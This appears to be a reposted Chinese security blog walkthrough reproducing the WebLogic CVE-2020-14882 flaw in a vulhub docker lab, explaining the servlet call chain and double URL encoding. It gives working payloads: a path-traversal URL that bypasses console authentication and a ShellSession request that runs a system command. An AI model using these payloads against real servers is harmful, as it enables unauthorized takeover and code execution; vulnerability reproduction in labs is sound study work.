

git clone https://github.com/vulhub/vulhub.gitcd weblogic/CVE-2020-14882docker-compose up -ddocker ps //查看镜像信息

调用链:AsyncInitServlet#server-->MBeanUtilsInitSingleFileServlet.#server-->SingleFileServlet#server-->UIServlet#server分析详情参考:https://www.anquanke.com/post/id/221752

通过访问console.portal文件绕过登录直接进入后台

payload:http://yourip:7001/console/images/%252E%252E%252Fconsole.portalpayload解析:URLDecoder.decode执行完成后,我们的url路径(images/%2e%2e%2f)被再次解码,最终变成images/…/console.portal.portal,导致目录穿越。根据http规定,url部分,需要url编码后发送给服务器。服务器正常解开并继续处理。这是第一层url编码。URLDecoder.decode()对URL进行了二次编码从而绕过限制。servlet中先处理二次编码的poc,然后再有鉴权代码去鉴权,欺骗服务器后,服务器发现有权限访问静态资源(/console/images/%252E%252E%252Fconsole.portal ,其实有…/),然后就让我console.portal,从而接管后台。

payload:?_nfpb=true&_pageLabel=HomePage1&handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Runtime.getRuntime().exec(%27touch /tmp/test%27);%22);进行文件写入

转自:格物安全

推荐阅读

文章来源: http://mp.weixin.qq.com/s?__biz=Mzg5OTY2NjUxMw==&mid=2247498401&idx=2&sn=a5580a1397b52e4eda08d06743231771&chksm=c04d7d9ff73af48944c5e5db1c47305bd60c90119c6a6a56e666420593731d4d8402635d87ab#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh